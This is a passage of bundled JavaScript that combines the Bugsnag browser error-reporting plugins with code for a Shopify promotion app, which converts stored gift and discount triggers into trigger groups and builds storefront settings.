              client.leaveBreadcrumb("fetch() succeeded", metadata, BREADCRUMB_TYPE);
            }
          };
          var handleFetchError = function(method, url2) {
            client.leaveBreadcrumb("fetch() error", {
              request: method + " " + url2
            }, BREADCRUMB_TYPE);
          };
        }
      };
      return plugin;
    };
    var _$throttle_52 = {
      load: function(client) {
        var n2 = 0;
        client.addOnError(function(event) {
          if (n2 >= client._config.maxEvents) {
            client._logger.warn("Cancelling event send due to maxEvents per session limit of " + client._config.maxEvents + " being reached");
            return false;
          }
          n2++;
        });
        client.resetEventCount = function() {
          n2 = 0;
        };
      },
      configSchema: {
        maxEvents: {
          defaultValue: function() {
            return 10;
          },
          message: "should be a positive integer ≤100",
          validate: function(val) {
            return _$intRange_24(1, 100)(val);
          }
        }
      }
    };
    var _$stripQueryString_53 = {};
    _$stripQueryString_53 = {
      load: function(client) {
        client.addOnError(function(event) {
          var allFrames = _$reduce_17(event.errors, function(accum, er) {
            return accum.concat(er.stacktrace);
          }, []);
          _$map_16(allFrames, function(frame) {
            frame.file = strip(frame.file);
          });
        });
      }
    };
    var strip = _$stripQueryString_53._strip = function(str) {
      return typeof str === "string" ? str.replace(/\?.*$/, "").replace(/#.*$/, "") : str;
    };
    var _$onerror_54 = function(win, component) {
      if (win === void 0) {
        win = window;
      }
      if (component === void 0) {
        component = "window onerror";
      }
      return {
        load: function(client) {
          if (!client._config.autoDetectErrors) return;
          if (!client._config.enabledErrorTypes.unhandledExceptions) return;
          function onerror(messageOrEvent, url2, lineNo, charNo, error) {
            if (lineNo === 0 && /Script error\.?/.test(messageOrEvent)) {
              client._logger.warn("Ignoring cross-domain or eval script error. See docs: https://tinyurl.com/yy3rn63z");
            } else {
              var handledState = {
                severity: "error",
                unhandled: true,
                severityReason: {
                  type: "unhandledException"
                }
              };
              var event;
              if (error) {
                event = client.Event.create(error, true, handledState, component, 1);
                decorateStack(event.errors[0].stacktrace, url2, lineNo, charNo);
              } else if (
                // This complex case detects "error" events that are typically synthesised
                // by jquery's trigger method (although can be created in other ways). In
                // order to detect this:
                // - the first argument (message) must exist and be an object (most likely it's a jQuery event)
                // - the second argument (url) must either not exist or be something other than a string (if it
                //    exists and is not a string, it'll be the extraParameters argument from jQuery's trigger()
                //    function)
                // - the third, fourth and fifth arguments must not exist (lineNo, charNo and error)
                typeof messageOrEvent === "object" && messageOrEvent !== null && (!url2 || typeof url2 !== "string") && !lineNo && !charNo && !error
              ) {
                var name2 = messageOrEvent.type ? "Event: " + messageOrEvent.type : "Error";
                var message = messageOrEvent.message || messageOrEvent.detail || "";
                event = client.Event.create({
                  name: name2,
                  message
                }, true, handledState, component, 1);
                event.originalError = messageOrEvent;
                event.addMetadata(component, {
                  event: messageOrEvent,
                  extraParameters: url2
                });
              } else {
                event = client.Event.create(messageOrEvent, true, handledState, component, 1);
                decorateStack(event.errors[0].stacktrace, url2, lineNo, charNo);
              }
              client._notify(event);
            }
            if (typeof prevOnError === "function") prevOnError.apply(this, arguments);
          }
          var prevOnError = win.onerror;
          win.onerror = onerror;
        }
      };
    };
    var decorateStack = function(stack, url2, lineNo, charNo) {
      if (!stack[0]) stack.push({});
      var culprit = stack[0];
      if (!culprit.file && typeof url2 === "string") culprit.file = url2;
      if (!culprit.lineNumber && isActualNumber(lineNo)) culprit.lineNumber = lineNo;
      if (!culprit.columnNumber) {
        if (isActualNumber(charNo)) {
          culprit.columnNumber = charNo;
        } else if (window.event && isActualNumber(window.event.errorCharacter)) {
          culprit.columnNumber = window.event.errorCharacter;
        }
      }
    };
    var isActualNumber = function(n2) {
      return typeof n2 === "number" && String.call(n2) !== "NaN";
    };
    var _$unhandledRejection_55 = function(win) {
      if (win === void 0) {
        win = window;
      }
      var plugin = {
        load: function(client) {
          if (!client._config.autoDetectErrors || !client._config.enabledErrorTypes.unhandledRejections) return;
          var listener = function(evt) {
            var error = evt.reason;
            var isBluebird = false;
            try {
              if (evt.detail && evt.detail.reason) {
                error = evt.detail.reason;
                isBluebird = true;
              }
            } catch (e2) {
            }
            var event = client.Event.create(error, false, {
              severity: "error",
              unhandled: true,
              severityReason: {
                type: "unhandledPromiseRejection"
              }
            }, "unhandledrejection handler", 1, client._logger);
            if (isBluebird) {
              _$map_16(event.errors[0].stacktrace, fixBluebirdStacktrace(error));
            }
            client._notify(event, function(event2) {
              if (_$iserror_20(event2.originalError) && !event2.originalError.stack) {
                var _event$addMetadata;
                event2.addMetadata("unhandledRejection handler", (_event$addMetadata = {}, _event$addMetadata[Object.prototype.toString.call(event2.originalError)] = {
                  name: event2.originalError.name,
                  message: event2.originalError.message,
                  code: event2.originalError.code
                }, _event$addMetadata));
              }
            });
          };
          if ("addEventListener" in win) {
            win.addEventListener("unhandledrejection", listener);
          } else {
            win.onunhandledrejection = function(reason, promise) {
              listener({
                detail: {
                  reason,
                  promise
                }
              });
            };
          }
        }
      };
      return plugin;
    };
    var fixBluebirdStacktrace = function(error) {
      return function(frame) {
        if (frame.file === error.toString()) return;
        if (frame.method) {
          frame.method = frame.method.replace(/^\s+/, "");
        }
      };
    };
    var _$notifier_2 = {};
    var name = "Bugsnag JavaScript";
    var version = "7.25.0";
    var url = "https://github.com/bugsnag/bugsnag-js";
    var __schema_2 = _$assign_11({}, _$config_5.schema, _$config_1);
    var Bugsnag2 = {
      _client: null,
      createClient: function(opts) {
        if (typeof opts === "string") opts = {
          apiKey: opts
        };
        if (!opts) opts = {};
        var internalPlugins = [
          // add browser-specific plugins
          _$app_38,
          _$device_40(),
          _$context_39(),
          _$request_44(),
          _$throttle_52,
          _$session_45,
          _$clientIp_46,
          _$stripQueryString_53,
          _$onerror_54(),
          _$unhandledRejection_55(),
          _$navigationBreadcrumbs_50(),
          _$interactionBreadcrumbs_49(),
          _$networkBreadcrumbs_51(),
          _$consoleBreadcrumbs_47,
          // this one added last to avoid wrapping functionality before bugsnag uses it
          _$inlineScriptContent_48()
        ];
        var bugsnag2 = new _$Client_4(opts, __schema_2, internalPlugins, {
          name,
          version,
          url
        });
        bugsnag2._setDelivery(window.XDomainRequest ? _$delivery_36 : _$delivery_37);
        bugsnag2._logger.debug("Loaded!");
        bugsnag2.leaveBreadcrumb("Bugsnag loaded", {}, "state");
        return bugsnag2._config.autoTrackSessions ? bugsnag2.startSession() : bugsnag2;
      },
      start: function(opts) {
        if (Bugsnag2._client) {
          Bugsnag2._client._logger.warn("Bugsnag.start() was called more than once. Ignoring.");
          return Bugsnag2._client;
        }
        Bugsnag2._client = Bugsnag2.createClient(opts);
        return Bugsnag2._client;
      },
      isStarted: function() {
        return Bugsnag2._client != null;
      }
    };
    _$map_16(["resetEventCount"].concat(_$keys_15(_$Client_4.prototype)), function(m2) {
      if (/^_/.test(m2)) return;
      Bugsnag2[m2] = function() {
        if (!Bugsnag2._client) return console.log("Bugsnag." + m2 + "() was called before Bugsnag.start()");
        Bugsnag2._client._depth += 1;
        var ret = Bugsnag2._client[m2].apply(Bugsnag2._client, arguments);
        Bugsnag2._client._depth -= 1;
        return ret;
      };
    });
    _$notifier_2 = Bugsnag2;
    _$notifier_2.Client = _$Client_4;
    _$notifier_2.Event = _$Event_6;
    _$notifier_2.Session = _$Session_35;
    _$notifier_2.Breadcrumb = _$Breadcrumb_3;
    _$notifier_2["default"] = Bugsnag2;
    return _$notifier_2;
  });
})(bugsnag);
var bugsnagExports = bugsnag.exports;
var notifier = bugsnagExports;
const Bugsnag = /* @__PURE__ */ getDefaultExportFromCjs(notifier);
const shouldSkipCache = () => {
  var _a;
  const shop = (_a = window == null ? void 0 : window.Shopify) == null ? void 0 : _a.shop;
  if (shop === "almalaky-dubai.myshopify.com") {
    return true;
  }
  const params = new URLSearchParams(window.location.search);
  return params.get("fokkio-no-cache") === "1";
};
const buildRemoteSettings = (shopifyDomain, appUrl, promotionConfigs, customerId, onOk) => {
  const remoteSettings = LocalStorageService.getRemoteSettings();
  if (remoteSettings && customerId === remoteSettings.customerId && !shouldSkipCache()) {
    log("taking remote settings from cache", remoteSettings);
    onOk(remoteSettings);
    return;
  }
  getRemoteSettings(shopifyDomain, appUrl, promotionConfigs, customerId).then((settings) => {
    LocalStorageService.setRemoteSettings(settings);
    onOk(settings);
  }).catch((error) => {
    Bugsnag.notify(error);
    const settings = {
      countryCode: "request_failed",
      customerId,
      segments: []
    };
    onOk(settings);
  });
};
const db2Discount = (discount) => {
  if (discount.kind === "none") {
    return {
      ...discount
    };
  }
  return {
    ...discount,
    discounted_value: discount.discounted_value.toString()
  };
};
const db2Actions = (actions) => {
  return actions.map(db2Action);
};
const db2Action = (action) => {
  if (action.action === "automatically_add_product") {
    return {
      ...action,
      discount: db2Discount(action.discount)
    };
  }
  if (action.action == "select_gifts") {
    return {
      ...action,
      discount: db2Discount(action.discount)
    };
  }
  if (action.action == "buy_x_get_y") {
    return {
      ...action,
      discount: db2Discount(action.discount)
    };
  }
  throw new Error(`Unknown action type: ${JSON.stringify(action)}`);
};
const byteToHex = [];
for (let i2 = 0; i2 < 256; ++i2) {
  byteToHex.push((i2 + 256).toString(16).slice(1));
}
function unsafeStringify(arr, offset = 0) {
  return (byteToHex[arr[offset + 0]] + byteToHex[arr[offset + 1]] + byteToHex[arr[offset + 2]] + byteToHex[arr[offset + 3]] + "-" + byteToHex[arr[offset + 4]] + byteToHex[arr[offset + 5]] + "-" + byteToHex[arr[offset + 6]] + byteToHex[arr[offset + 7]] + "-" + byteToHex[arr[offset + 8]] + byteToHex[arr[offset + 9]] + "-" + byteToHex[arr[offset + 10]] + byteToHex[arr[offset + 11]] + byteToHex[arr[offset + 12]] + byteToHex[arr[offset + 13]] + byteToHex[arr[offset + 14]] + byteToHex[arr[offset + 15]]).toLowerCase();
}
let getRandomValues;
const rnds8 = new Uint8Array(16);
function rng() {
  if (!getRandomValues) {
    if (typeof crypto === "undefined" || !crypto.getRandomValues) {
      throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
    }
    getRandomValues = crypto.getRandomValues.bind(crypto);
  }
  return getRandomValues(rnds8);
}
const randomUUID = typeof crypto !== "undefined" && crypto.randomUUID && crypto.randomUUID.bind(crypto);
const native = { randomUUID };
function v4(options, buf, offset) {
  var _a;
  if (native.randomUUID && true && !options) {
    return native.randomUUID();
  }
  options = options || {};
  const rnds = options.random ?? ((_a = options.rng) == null ? void 0 : _a.call(options)) ?? rng();
  if (rnds.length < 16) {
    throw new Error("Random bytes length must be >= 16");
  }
  rnds[6] = rnds[6] & 15 | 64;
  rnds[8] = rnds[8] & 63 | 128;
  return unsafeStringify(rnds);
}
function getTriggersVersionDb(promotion) {
  if (typeof promotion.trigger_group === "undefined") {
    return "v1";
  }
  if (!Object.prototype.hasOwnProperty.call(promotion, "trigger_group")) {
    return "v1";
  }
  if (Object.keys(promotion.trigger_group).length === 0) {
    return "v1";
  }
  return "v2";
}
const mergeTriggers = (left, right, operator = "AND") => {
  if (!left) return right;
  if (!right) return left;
  if (left.type === "LINKED_LIST") {
    return {
      ...left,
      right: mergeTriggers(left.right, right, operator)
    };
  }
  return {
    id: v4(),
    left,
    operator,
    right,
    type: "LINKED_LIST"
  };
};
const createTriggers = (triggers, operator = "AND") => {
  if (triggers.length === 0) return null;
  if (triggers.length === 1) return triggers[0];
  return {
    id: v4(),
    left: triggers[0],
    operator,
    right: createTriggers(triggers.slice(1), operator),
    type: "LINKED_LIST"
  };
};
const hasTrigger = (triggers, type) => {
  if (!triggers) return false;
  if (triggers.type === "LINKED_LIST") {
    return hasTriggerInLinkedTriggers(triggers, type);
  }
  return triggers.type === type;
};
const hasTriggerInLinkedTriggers = (triggers, type) => {
  const { left, right } = triggers;
  if (left.type === type) return true;
  if (right.type === "LINKED_LIST") {
    return hasTriggerInLinkedTriggers(right, type);
  }
  return right.type === type;
};
const getTriggerByType = (triggers, type) => {
  if (!triggers) return void 0;
  if (triggers.type === "LINKED_LIST") {
    return getTriggerByTypeInLinkedTriggers(triggers, type);
  }
  return triggers.type === type ? triggers : null;
};
const getTriggerByTypeInLinkedTriggers = (triggers, type) => {
  const { left, right } = triggers;
  if (left.type === type) return left;
  if (right.type === "LINKED_LIST") {
    return getTriggerByTypeInLinkedTriggers(right, type);
  }
  return right.type === type ? right : null;
};
function dbV12TriggerGroup(promotion, shopId) {
  var _a, _b, _c, _d;
  const hasProductTrigger = (_a = promotion.trigger_data) == null ? void 0 : _a.some(
    (trigger) => trigger.trigger === "product"
  );
  const hasTagTrigger = (_b = promotion.trigger_data) == null ? void 0 : _b.some(
    (trigger) => trigger.trigger === "tag"
  );
  if (shopId === 1141) {
    return {
      id: v4(),
      triggers: createTriggers([
        ...db2AutomaticGiftTriggers(promotion.trigger_data || []),
        ...db2CustomerSegment(promotion.customer_segment_data || [])
      ]),
      type: "AND"
    };
  }
  if (((_c = promotion.trigger_data) == null ? void 0 : _c.length) === 1 && (hasProductTrigger || hasTagTrigger)) {
    return {
      id: v4(),
      triggers: createTriggers(
        db2AutomaticGiftTriggers(promotion.trigger_data || []),
        "OR"
      ),
      type: "OR"
    };
  }
  if (((_d = promotion.trigger_data) == null ? void 0 : _d.length) > 1 && hasProductTrigger) {
    const triggers = createTriggers(
      [
        ...db2CustomerSegment(promotion.customer_segment_data || []),
        buildNewCartAmountTrigger(promotion.trigger_data || []),
        buildNewProductCountTrigger(promotion.trigger_data || []),
        buildNewCollectionTrigger(promotion.trigger_data || [])
      ].flat().filter((trigger) => trigger)
    );
    const products = createTriggers(
      buildNewProductTrigger(promotion.trigger_data || []),
      "OR"
    );
    return {
      id: v4(),
      triggers: mergeTriggers(triggers, products),
      type: "ADVANCED"
    };
  }
  return {
    id: v4(),
    triggers: createTriggers([
      ...db2AutomaticGiftTriggers(promotion.trigger_data || []),
      ...db2CustomerSegment(promotion.customer_segment_data || [])
    ]),
    type: "AND"
  };
}
const db2AutomaticGiftTriggers = (triggers) => {
  return [
    buildNewCartAmountTrigger(triggers),
    buildNewProductCountTrigger(triggers),
    buildNewProductTrigger(triggers),
    buildNewCollectionTrigger(triggers),
    buildNewTagTrigger(triggers)
  ].flat().filter((trigger) => trigger);
};
const buildNewCartAmountTrigger = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.trigger === "cart_value");
  if (!trigger) return [];
  const minTrigger = {
    amount: trigger.amount.toString(),
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    scope: "CART",
    type: "AMOUNT"
  };
  const maxTrigger = trigger.max_amount_option ? {
    amount: trigger.max_amount.toString(),
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "LESS_OR_EQUAL",
    scope: "CART",
    type: "AMOUNT"
  } : null;
  const currenctTrigger = trigger.specific_currency_option ? {
    createdAt: /* @__PURE__ */ new Date(),
    currency: trigger.currency,
    id: v4(),
    operator: "IS",
    scope: "CART",
    type: "CURRENCY"
  } : null;
  return [minTrigger, maxTrigger, currenctTrigger];
};
const buildNewProductCountTrigger = (triggers) => {
  const trigger = triggers.find(
    (trigger2) => trigger2.trigger === "product_count"
  );
  if (!trigger) return [];
  const minTrigger = {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    quantity: trigger.min_count,
    scope: "CART",
    type: "QUANTITY"
  };
  const maxTrigger = trigger.max_count_option ? {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "LESS_OR_EQUAL",
    quantity: trigger.max_count,
    scope: "CART",
    type: "QUANTITY"
  } : null;
  return [minTrigger, maxTrigger];
};
const buildNewProductTrigger = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.trigger === "product");
  if (!trigger) return [];
  const variants = trigger.variants.map((variant) => {
    var _a, _b;
    return {
      createdAt: /* @__PURE__ */ new Date(),
      id: v4(),
      operator: "MORE_OR_EQUAL",
      product: {
        collections: ((_a = variant.product) == null ? void 0 : _a.collections) || [],
        id: variant.product_id,
        image: null,
        tags: ((_b = variant.product) == null ? void 0 : _b.tags) || [],
        title: ""
      },
      quantity: variant.quantity,
      scope: "CART",
      type: "VARIANT",
      variant: {
        id: variant.id,
        image: variant.image,
        title: variant.title
      }
    };
  });
  return variants;
};
const buildNewCollectionTrigger = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.trigger === "collection");
  if (!trigger) return [];
  const collection = {
    collection: {
      id: trigger.collection.id,
      image: trigger.collection.image,
      title: trigger.collection.title
    },
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    quantity: trigger.quantity || 1,
    scope: "CART",
    type: "COLLECTION"
  };
  return [collection];
};
const buildNewTagTrigger = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.trigger === "tag");
  if (!trigger) return [];
  const tags = trigger.tags.map((tag) => ({
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    quantity: 1,
    scope: "CART",
    tag,
    type: "TAG"
  }));
  return tags;
};
const db2CustomerSegment = (triggers) => {
  return [
    makeNewSpecificLinkTrigger(triggers),
    makeNewUserRegistrationStatus(triggers),
    makeNewCustomerOrderAmount(triggers),
    makeNewCustomerOrderCount(triggers),
    makeNewShopifySegment(triggers),
    makeNewGeolocation(triggers)
  ].flat().filter((trigger) => trigger);
};
const makeNewSpecificLinkTrigger = (triggers) => {
  const trigger = triggers.find(
    (trigger2) => trigger2.segment === "specific_link"
  );
  if (!trigger) return [];
  const specificLink = {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    link: trigger.link,
    operator: "IS",
    scope: "GUI",
    type: "SPECIFIC_LINK"
  };
  return [specificLink];
};
const makeNewUserRegistrationStatus = (triggers) => {
  const trigger = triggers.find(
    (trigger2) => trigger2.segment === "user_registration_status"
  );
  if (!trigger) return [];
  const registrationStatus = {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: trigger.status == "registered" ? "IS" : "IS_NOT",
    scope: "CUSTOMER",
    status: "REGISTERED",
    type: "REGISTRATION_STATUS"
  };
  return [registrationStatus];
};
const makeNewCustomerOrderAmount = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.segment === "order_value");
  if (!trigger) return [];
  const minTrigger = {
    amount: trigger.amount.toString(),
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    scope: "CUSTOMER",
    type: "AMOUNT"
  };
  const maxTrigger = trigger.max_amount_option ? {
    amount: trigger.max_amount.toString(),
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "LESS_OR_EQUAL",
    scope: "CUSTOMER",
    type: "AMOUNT"
  } : null;
  return [minTrigger, maxTrigger];
};
const makeNewCustomerOrderCount = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.segment === "order_count");
  if (!trigger) return [];
  const minTrigger = {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "MORE_OR_EQUAL",
    quantity: trigger.min_count,
    scope: "CUSTOMER",
    type: "QUANTITY"
  };
  const maxTrigger = trigger.max_count_option ? {
    createdAt: /* @__PURE__ */ new Date(),
    id: v4(),
    operator: "LESS_OR_EQUAL",
    quantity: trigger.max_count,
    scope: "CUSTOMER",
    type: "QUANTITY"
  } : null;
  return [minTrigger, maxTrigger];
};
const makeNewShopifySegment = (triggers) => {
  const trigger = triggers.find(
    (trigger2) => trigger2.segment === "shopify_segment"
  );
  if (!trigger) return [];
  const segments = trigger.shopify_segments.map(
    (segment) => ({
      createdAt: /* @__PURE__ */ new Date(),
      id: v4(),
      operator: "IS",
      scope: "CUSTOMER",
      segment,
      type: "SEGMENT"
    })
  );
  return segments;
};
const makeNewGeolocation = (triggers) => {
  const trigger = triggers.find((trigger2) => trigger2.segment === "geolocation");
  if (!trigger) return [];
  const enableCountries = trigger.enable_countries.map(
    (country) => ({
      country,
      createdAt: /* @__PURE__ */ new Date(),
      id: v4(),
      isCountryValid: true,
      operator: "IS",
      scope: "GUI",
      type: "COUNTRY"
    })
  );
  const disableCountries = trigger.disable_countries.map(
    (country) => ({
      country,
      createdAt: /* @__PURE__ */ new Date(),
      id: v4(),
      isCountryValid: true,
      operator: "IS_NOT",
      scope: "GUI",
      type: "COUNTRY"
    })
  );
  return [...enableCountries, ...disableCountries];
};
const db2TriggersV1 = (promotion) => {
  const triggers = [
    ...db2AutomaticGiftTriggers(promotion.trigger_data || []),
    ...db2CustomerSegment(promotion.customer_segment_data || [])
  ];
  return {
    id: v4(),
    triggers: createTriggers(triggers),
    type: "AND"
  };
};
const db2TriggerGroup = (triggerGroup) => {
  return {
    id: triggerGroup.id,
    triggers: db2Triggers(triggerGroup.triggers),
    type: triggerGroup.type
  };
};
const db2Triggers = (triggers) => {
  if (!triggers) return null;
  if (triggers.type === "LINKED_LIST") {
    return {
      id: triggers.id,
      left: db2Trigger(triggers.left),
      operator: triggers.operator,
      right: db2Triggers(triggers.right),
      type: triggers.type
    };
  }
  return db2Trigger(triggers);
};
const db2Trigger = (trigger) => {
  const createdAt = trigger.createdAt ? new Date(trigger.createdAt) : /* @__PURE__ */ new Date();
  if (trigger.type === "AMOUNT") {
    return {
      amount: trigger.amount.toString(),
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "QUANTITY") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "CURRENCY") {
    return {
      createdAt,
      currency: trigger.currency,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "REGISTRATION_STATUS") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      status: trigger.status,
      type: trigger.type
    };
  }
  if (trigger.type === "SPECIFIC_LINK") {
    return {
      createdAt,
      id: trigger.id,
      link: trigger.link,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "SPECIFIC_LINK_STRING_COMPARISON") {
    return {
      createdAt,
      id: trigger.id,
      link: trigger.link,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "COUNTRY") {
    return {
      country: trigger.country,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "DEVICE_TYPE") {
    return {
      createdAt,
      deviceType: trigger.deviceType,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "COUPON_CODE") {
    return {
      couponCode: trigger.couponCode,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "PRODUCT") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      product: trigger.product,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "PRODUCT_TITLE") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      searchTerm: trigger.searchTerm,
      type: trigger.type
    };
  }
  if (trigger.type === "PRODUCTS_QUANTITY") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      products: trigger.products,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "VARIANT") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      product: trigger.product,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type,
      variant: trigger.variant
    };
  }
  if (trigger.type === "VARIANT_TITLE") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      searchTerm: trigger.searchTerm,
      type: trigger.type
    };
  }
  if (trigger.type === "VARIANTS_QUANTITY") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type,
      variants: trigger.variants
    };
  }
  if (trigger.type === "COLLECTION") {
    return {
      collection: trigger.collection,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "COLLECTION_AMOUNT") {
    return {
      amount: trigger.amount.toString(),
      collection: trigger.collection,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "COLLECTIONS_AMOUNT") {
    return {
      amount: trigger.amount.toString(),
      collections: trigger.collections,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "COLLECTIONS_QUANTITY") {
    return {
      collections: trigger.collections,
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      type: trigger.type
    };
  }
  if (trigger.type === "TAG") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      tag: trigger.tag,
      type: trigger.type
    };
  }
  if (trigger.type === "TAG_AMOUNT") {
    return {
      amount: trigger.amount.toString(),
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      tag: trigger.tag,
      type: trigger.type
    };
  }
  if (trigger.type === "TAGS_AMOUNT") {
    return {
      amount: trigger.amount.toString(),
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      tags: trigger.tags,
      type: trigger.type
    };
  }
  if (trigger.type === "TAGS_QUANTITY") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      quantity: trigger.quantity,
      scope: trigger.scope,
      tags: trigger.tags,
      type: trigger.type
    };
  }
  if (trigger.type === "SEGMENT") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      segment: trigger.segment,
      type: trigger.type
    };
  }
  if (trigger.type === "SELLING_PLAN") {
    return {
      createdAt,
      id: trigger.id,
      operator: trigger.operator,
      scope: trigger.scope,
      sellingPlan: trigger.sellingPlan,
      type: trigger.type
    };
  }
};
const db2Promotion = (promotion, type) => {
  const getTriggersObject = () => {
    if (type.type === "sdk") {
      return {
        triggerGroup: rails2TsxParameters(promotion.trigger_group),
        triggers: promotion.trigger_data
      };
    }
    if (type.type === "triggers_v1") {
      return {
        triggerGroup: db2TriggersV1(promotion)
      };
    }
    if (type.type === "triggers_v2") {
      return {
        triggerGroup: getTriggersVersionDb(promotion) === "v1" ? dbV12TriggerGroup(promotion, type.shopId) : db2TriggerGroup(promotion.trigger_group)
      };
    }
    return {
      triggers: promotion.trigger_data
    };
  };
  return {
    ...rails2TsxParameters(promotion),
    ...getTriggersObject(),
    actions: db2Actions(promotion.action_data),
    isActionsValid: true,
    isNameValid: true,
    isTriggersValid: true,
    type: promotion.promotion_type
  };
};
const db2PromotionConfig = (config, type) => {
  return {
    promotion: db2Promotion(config.promotion, type),
    widgets: config.widgets
  };
};
const buildPromotionConfigs = (configs) => {
  const transformationType = {
    type: "sdk"
  };
  const defaultAcc = {
    legacyPromotionConfigs: [],
    promotionConfigs: []
  };
  return configs.reduce((acc, config) => {
    const version = getTriggersVersionDb(config.promotion);
    const updatedConfig = db2PromotionConfig(config, transformationType);
    if (version === "v1") {
      acc.legacyPromotionConfigs.push(updatedConfig);
    } else {
      acc.promotionConfigs.push(updatedConfig);
    }
    return acc;
  }, defaultAcc);
};
const getDeviceType = (configs, onOk) => {
  const shouldCheck = configs.some((config) => {
    const { triggers } = config.promotion.triggerGroup;
    return hasTrigger(triggers, "DEVICE_TYPE");
  });
  if (!shouldCheck) {
    onOk("DESKTOP");
    return;
  }
  import("./ua-parser-DzlNouUX.js").then(({ UAParser }) => {
    const type = new UAParser().getResult().device.type;
    if (typeof type === "undefined") {
      onOk("DESKTOP");
      return;
    }
    if (type === "mobile") {
      onOk("MOBILE");
      return;
    }
    if (type === "tablet") {
      onOk("TABLET");
      return;
    }
    onOk("DESKTOP");
    return;
  });
};
const buildSettings = (liquidSettings, onOk) => {
  const {
    appUrl,
    promotionConfigs,
    sdkCartWatcherTimer,
    selectors: selectors2,
    shopify: { currency, customer: shopifyCustomer, domain },
    specificLink
  } = liquidSettings;
  const couponCodes = LocalStorageService.getCouponCodes();
  const discountCodes = LocalStorageService.getDiscountCodes();
  const customer = rails2TsxParameters(shopifyCustomer);
  const promotions = buildPromotionConfigs(promotionConfigs);
  getDeviceType(promotions.promotionConfigs, (deviceType) => {
    buildRemoteSettings(
      domain,
      appUrl,
      promotions.promotionConfigs,
      (customer == null ? void 0 : customer.id) || "",
      (remoteSettings) => {
        onOk({
          appUrl,
          couponCodes,
          deviceType,
          discountCodes,
          ...promotions,
          config: {
            betterStackSourceToken: "",
            customCode: null,
            isActiveSubscription: false,
            isSdkLogsEnabled: false,
            isSetRemovingItemsEnabledForXml: false,
            productFormSelector: null,
            subscribeToCartRequests: false,
            triggerPromoAndCheckoutEnabled: false,
            ...rails2TsxParameters(liquidSettings.config)
          },
          currency: {
            active: currency.active,
            rate: Number(currency.rate)
          },
          customer: {
            ...customer,
            browserCountry: remoteSettings.countryCode,
            segments: remoteSettings.segments
          },
          domain,
          sdkCartWatcherTimer,
          selectors: selectors2,
          specificLink
        });
      }
    );
  });
  return {
    ...liquidSettings
  };
};
const SettingsContext = K$1(null);
SettingsContext.displayName = "SettingsContext";
const SettingsProvider = ({ children, initSettings }) => {
  const [settings, setSettings] = d(null);
  log("settings in SettingsProvider", settings);
  y(() => {
    buildSettings(initSettings, (updatedSettings) => {
